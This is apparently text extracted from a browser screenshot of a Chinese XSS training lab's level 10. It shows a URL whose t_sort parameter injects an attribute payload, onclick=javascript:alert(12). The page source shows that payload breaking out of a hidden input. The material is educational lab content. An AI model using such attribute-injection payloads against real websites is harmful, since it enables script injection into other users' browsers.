 192.168.20.128:8081/level10.php?keyword=&t_sort="%20type=%27text%27%20onclick=javascript:alert(12)>//
192.168.20.128:8081 显示
完成的不错!
确定
取消
元素
控制台
源代码
网络
性能
内存
应用程序
level10.php?key...alert(12)%3E//
d=...
器...
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8  window.location.href="level11.php?keyword=good job!";
9 }
10 </script>
11 <title>欢迎来到level10</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level10</h1>
15 <h2 align=center>没有找到和相关的结果.</h2><center>
16 <form id=search>
17 <input name="t_link"  value="" type="hidden">
18 <input name="t_history"  value="" type="hidden">
19 <input name="t_sort"  value="" type='text' onclick=javascript:alert(12)//" type="hidden">
20 </form>
21 </center><center><img src=level10.png></center>
22 <h3 align=center>payload的长度:0</h3></body>
23 </html>
监视
断点
在抛
在抛
作用
调用
XHR
DOM
全局
事件
CSP